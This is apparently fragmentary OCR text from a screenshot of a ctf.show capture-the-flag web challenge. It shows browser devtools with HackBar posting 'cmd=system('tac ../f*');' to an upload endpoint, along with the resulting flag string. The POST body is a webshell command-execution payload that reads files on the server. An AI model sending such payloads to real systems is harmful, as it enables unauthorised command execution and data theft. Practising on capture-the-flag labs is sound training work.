 $flag="ctfshow{911164d8-efc5-4159-8778-d9b23337d18b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last M
# @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
https://55d737a2-8f65-4518-8e7d-f963e1bcd38b.challenge.ctf.show/upload/index.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEA
Body Name
cmd=system('tac ../f*'); sec-ch-u